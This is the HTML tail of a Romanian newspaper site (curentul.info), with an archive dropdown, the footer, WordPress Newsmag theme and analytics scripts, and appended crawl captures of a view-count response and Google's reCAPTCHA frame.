	<option value='https://www.curentul.info/2006/04/'> aprilie 2006 &nbsp;(1314)</option>
	<option value='https://www.curentul.info/2006/03/'> martie 2006 &nbsp;(1581)</option>
	<option value='https://www.curentul.info/2006/02/'> februarie 2006 &nbsp;(1329)</option>
	<option value='https://www.curentul.info/2006/01/'> ianuarie 2006 &nbsp;(1381)</option>
	<option value='https://www.curentul.info/2005/12/'> decembrie 2005 &nbsp;(892)</option>
	<option value='https://www.curentul.info/2005/11/'> noiembrie 2005 &nbsp;(1282)</option>
	<option value='https://www.curentul.info/2005/10/'> octombrie 2005 &nbsp;(1631)</option>
	<option value='https://www.curentul.info/2005/09/'> septembrie 2005 &nbsp;(1490)</option>
	<option value='https://www.curentul.info/2005/08/'> august 2005 &nbsp;(1272)</option>
	<option value='https://www.curentul.info/2005/07/'> iulie 2005 &nbsp;(1255)</option>
	<option value='https://www.curentul.info/2005/06/'> iunie 2005 &nbsp;(1547)</option>
	<option value='https://www.curentul.info/2005/05/'> mai 2005 &nbsp;(1727)</option>
	<option value='https://www.curentul.info/2005/04/'> aprilie 2005 &nbsp;(1680)</option>
	<option value='https://www.curentul.info/2005/03/'> martie 2005 &nbsp;(1725)</option>
	<option value='https://www.curentul.info/2005/02/'> februarie 2005 &nbsp;(1703)</option>
	<option value='https://www.curentul.info/2005/01/'> ianuarie 2005 &nbsp;(1321)</option>
	<option value='https://www.curentul.info/2004/12/'> decembrie 2004 &nbsp;(979)</option>
	<option value='https://www.curentul.info/2004/11/'> noiembrie 2004 &nbsp;(1842)</option>
	<option value='https://www.curentul.info/2004/10/'> octombrie 2004 &nbsp;(1552)</option>
	<option value='https://www.curentul.info/2004/09/'> septembrie 2004 &nbsp;(1598)</option>
	<option value='https://www.curentul.info/2004/08/'> august 2004 &nbsp;(1842)</option>
	<option value='https://www.curentul.info/2004/07/'> iulie 2004 &nbsp;(1769)</option>
	<option value='https://www.curentul.info/2003/12/'> decembrie 2003 &nbsp;(951)</option>
	<option value='https://www.curentul.info/2003/11/'> noiembrie 2003 &nbsp;(1200)</option>
	<option value='https://www.curentul.info/2003/10/'> octombrie 2003 &nbsp;(1343)</option>
	<option value='https://www.curentul.info/2003/09/'> septembrie 2003 &nbsp;(1315)</option>
	<option value='https://www.curentul.info/2003/08/'> august 2003 &nbsp;(1327)</option>
	<option value='https://www.curentul.info/2003/07/'> iulie 2003 &nbsp;(1289)</option>
	<option value='https://www.curentul.info/2003/06/'> iunie 2003 &nbsp;(1239)</option>
	<option value='https://www.curentul.info/2003/05/'> mai 2003 &nbsp;(1234)</option>
	<option value='https://www.curentul.info/2003/04/'> aprilie 2003 &nbsp;(1293)</option>
	<option value='https://www.curentul.info/2003/03/'> martie 2003 &nbsp;(1392)</option>
	<option value='https://www.curentul.info/2003/02/'> februarie 2003 &nbsp;(991)</option>
	<option value='https://www.curentul.info/2003/01/'> ianuarie 2003 &nbsp;(1063)</option>
	<option value='https://www.curentul.info/2002/12/'> decembrie 2002 &nbsp;(1092)</option>
	<option value='https://www.curentul.info/2002/11/'> noiembrie 2002 &nbsp;(1180)</option>
	<option value='https://www.curentul.info/2002/10/'> octombrie 2002 &nbsp;(1351)</option>
	<option value='https://www.curentul.info/2002/09/'> septembrie 2002 &nbsp;(1320)</option>
	<option value='https://www.curentul.info/2002/08/'> august 2002 &nbsp;(1150)</option>
	<option value='https://www.curentul.info/2002/07/'> iulie 2002 &nbsp;(1290)</option>
	<option value='https://www.curentul.info/2002/06/'> iunie 2002 &nbsp;(1319)</option>
	<option value='https://www.curentul.info/2002/05/'> mai 2002 &nbsp;(1300)</option>
	<option value='https://www.curentul.info/2002/04/'> aprilie 2002 &nbsp;(1261)</option>
	<option value='https://www.curentul.info/2002/03/'> martie 2002 &nbsp;(1366)</option>
	<option value='https://www.curentul.info/2002/02/'> februarie 2002 &nbsp;(1188)</option>
	<option value='https://www.curentul.info/2002/01/'> ianuarie 2002 &nbsp;(1338)</option>
	<option value='https://www.curentul.info/2001/12/'> decembrie 2001 &nbsp;(1109)</option>
	<option value='https://www.curentul.info/2001/11/'> noiembrie 2001 &nbsp;(1145)</option>
	<option value='https://www.curentul.info/2001/10/'> octombrie 2001 &nbsp;(1186)</option>
	<option value='https://www.curentul.info/2001/09/'> septembrie 2001 &nbsp;(710)</option>
	<option value='https://www.curentul.info/2001/08/'> august 2001 &nbsp;(826)</option>
	<option value='https://www.curentul.info/2001/07/'> iulie 2001 &nbsp;(740)</option>
	<option value='https://www.curentul.info/2001/06/'> iunie 2001 &nbsp;(707)</option>
	<option value='https://www.curentul.info/2001/05/'> mai 2001 &nbsp;(767)</option>
	<option value='https://www.curentul.info/2001/04/'> aprilie 2001 &nbsp;(667)</option>
	<option value='https://www.curentul.info/2001/03/'> martie 2001 &nbsp;(55)</option>
	<option value='https://www.curentul.info/1999/11/'> noiembrie 1999 &nbsp;(1)</option>

		</select>

			<script type="text/javascript">
/* <![CDATA[ */

(function() {
	var dropdown = document.getElementById( "archives-dropdown-3" );
	function onSelectChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value !== '' ) {
			document.location.href = this.options[ this.selectedIndex ].value;
		}
	}
	dropdown.onchange = onSelectChange;
})();

/* ]]> */
</script>
</aside>		</div>
	</div>
</div>

    <!-- Sub Footer -->
            <div class="td-sub-footer-container td-container td-container-border ">
            <div class="td-pb-row">
                <div class="td-pb-span8 td-sub-footer-menu">
                    <div class="td-pb-padding-side">
                        <div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="td-subfooter-menu"><li id="menu-item-586966" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-586966"><a href="https://www.curentul.info/regulament-comentarii/">Regulament comentarii</a></li>
<li id="menu-item-624973" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-624973"><a href="http://anpc.gov.ro">A.N.P.C.</a></li>
</ul></div>                    </div>
                </div>

                <div class="td-pb-span4 td-sub-footer-copy">
                    <div class="td-pb-padding-side">
                        &copy; Ziarul Curentul                    </div>
                </div>
            </div>
        </div>
        </div><!--close td-outer-container-->
</div><!--close td-outer-wrap-->



    <!--

        Theme: Newsmag by tagDiv.com 2017
        Version: 4.0 (rara)
        Deploy mode: deploy
        
        uid: 697029e438daf
    -->

    <script type="text/javascript" src="https://www.curentul.info/wp-content/themes/Newsmag-child/js/general.js?ver=2.0.0" id="general-js"></script>
<script type="text/javascript" src="https://www.curentul.info/wp-content/themes/Newsmag/js/tagdiv_theme.min.js?ver=4.0" id="td-site-min-js"></script>
<script type="text/javascript" src="https://www.curentul.info/wp-includes/js/comment-reply.min.js?ver=ccdacf7318801723ac2c34ab20c07b00" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://cdn.onesignal.com/sdks/OneSignalSDK.js?ver=1.0.0" id="remote_sdk-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" id="aiwp-tracking-analytics-events-js-extra">
/* <![CDATA[ */
var aiwpUAEventsData = {"options":{"event_tracking":"1","event_downloads":"zip|mp3*|mpe*g|pdf|docx*|pptx*|xlsx*|rar*","event_bouncerate":0,"aff_tracking":1,"event_affiliates":"\/out\/","hash_tracking":"1","root_domain":"curentul.info","event_timeout":100,"event_precision":1,"event_formsubmit":1,"ga_pagescrolldepth_tracking":1,"global_site_tag":true}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.curentul.info/wp-content/plugins/analytics-insights/front/js/tracking-analytics-events.min.js?ver=6.3.9" id="aiwp-tracking-analytics-events-js"></script>
<script type="text/javascript" src="https://www.curentul.info/wp-content/plugins/analytics-insights/front/js/tracking-scrolldepth.min.js?ver=6.3.9" id="aiwp-pagescrolldepth-tracking-js"></script>
<script defer type="text/javascript" src="https://www.curentul.info/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1732354445" id="akismet-frontend-js"></script>

<!-- JS generated by theme -->

<script>
    

                jQuery().ready(function jQuery_ready() {
                    tdAjaxCount.tdGetViewsCountsAjax("post","[425593]");
                });
            

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'https://www.curentul.info/wp-content/themes/Newsmag-child/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'https://www.curentul.info/wp-content/themes/Newsmag';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>



			<div id="tdw-css-writer" style="display: none" class="tdw-drag-dialog tdc-window-sidebar">
				<header>

				
					<a title="Editor" class="tdw-tab tdc-tab-active" href="#" data-tab-content="tdw-tab-editor">Edit with Live CSS</a>
					<div class="tdw-less-info" title="This will be red when errors are detected in your CSS and LESS"></div>
				
				</header>
				<div class="tdw-content">

					
					<div class="tdw-tabs-content tdw-tab-editor tdc-tab-content-active">


						<script>

							(function(jQuery, undefined) {

								jQuery(window).ready(function() {

									if ( 'undefined' !== typeof tdcAdminIFrameUI ) {
										var $liveIframe  = tdcAdminIFrameUI.getLiveIframe();

										if ( $liveIframe.length ) {
											$liveIframe.load(function() {
												$liveIframe.contents().find( 'body').append( '<textarea class="tdw-css-writer-editor" style="display: none"></textarea>' );
											});
										}
									}

								});

							})(jQuery);

						</script>


						<textarea class="tdw-css-writer-editor td_live_css_uid_1_697029e4392f2"></textarea>
						<div id="td_live_css_uid_1_697029e4392f2" class="td-code-editor"></div>


						<script>
							jQuery(window).load(function (){

								if ( 'undefined' !== typeof tdLiveCssInject ) {

									tdLiveCssInject.init();


									var editor_textarea = jQuery('.td_live_css_uid_1_697029e4392f2');
									var languageTools = ace.require("ace/ext/language_tools");
									var tdcCompleter = {
										getCompletions: function (editor, session, pos, prefix, callback) {
											if (prefix.length === 0) {
												callback(null, []);
												return
											}

											if ('undefined' !== typeof tdcAdminIFrameUI) {

												var data = {
													error: undefined,
													getShortcode: ''
												};

												tdcIFrameData.getShortcodeFromData(data);

												if (!_.isUndefined(data.error)) {
													tdcDebug.log(data.error);
												}

												if (!_.isUndefined(data.getShortcode)) {

													var regex = /el_class=\"([A-Za-z0-9_-]*\s*)+\"/g,
														results = data.getShortcode.match(regex);

													var elClasses = {};

													for (var i = 0; i < results.length; i++) {
														var currentClasses = results[i]
															.replace('el_class="', '')
															.replace('"', '')
															.split(' ');

														for (var j = 0; j < currentClasses.length; j++) {
															if (_.isUndefined(elClasses[currentClasses[j]])) {
																elClasses[currentClasses[j]] = '';
															}
														}
													}

													var arrElClasses = [];

													for (var prop in elClasses) {
														arrElClasses.push(prop);
													}

													callback(null, arrElClasses.map(function (item) {
														return {
															name: item,
															value: item,
															meta: 'in_page'
														}
													}));
												}
											}
										}
									};
									languageTools.addCompleter(tdcCompleter);

									window.editor = ace.edit("td_live_css_uid_1_697029e4392f2");

									// 'change' handler is written as function because it's called by tdc_on_add_css_live_components (of wp_footer hook)
									// We did it to reattach the existing compiled css to the new content received from server.
									window.editorChangeHandler = function () {
										//tdwState.lessWasEdited = true;

										window.onbeforeunload = function () {
											if (tdwState.lessWasEdited) {
												return "You have attempted to leave this page. Are you sure?";
											}
											return false;
										};

										var editorValue = editor.getSession().getValue();

										editor_textarea.val(editorValue);

										if ('undefined' !== typeof tdcAdminIFrameUI) {
											tdcAdminIFrameUI.getLiveIframe().contents().find('.tdw-css-writer-editor:first').val(editorValue);

											// Mark the content as modified
											// This is important for showing info when composer closes
                                            tdcMain.setContentModified();
										}

										tdLiveCssInject.less();
									};

									editor.getSession().setValue(editor_textarea.val());
									editor.getSession().on('change', editorChangeHandler);

									editor.setTheme("ace/theme/textmate");
									editor.setShowPrintMargin(false);
									editor.getSession().setMode("ace/mode/less");
									editor.setOptions({
										enableBasicAutocompletion: true,
										enableSnippets: true,
										enableLiveAutocompletion: false
									});

								}

							});
						</script>

					</div>
				</div>

				<footer>

					
						<a href="#" class="tdw-save-css">Save</a>
						<div class="tdw-more-info-text">Write CSS OR LESS and hit save. CTRL + SPACE for auto-complete.</div>

					
					<div class="tdw-resize"></div>
				</footer>
			</div>
			<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"de21f2a36d214339a424a7a2a54b2b34","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
<!-- Dynamic page generated in 0.558 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2026-01-21 03:20:36 -->

<!-- Super Cache dynamic page detected but late init not set. See the readme.txt for further details. -->
<!-- Dynamic Super Cache -->

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.curentul.info/wp-admin/admin-ajax.php?td_theme_name=Newsmag&v=4.0
body_size: 29
content:
{"425593":111}

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 265
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="EzgcoCehmKDQNae-s5tLGw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768958625014');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>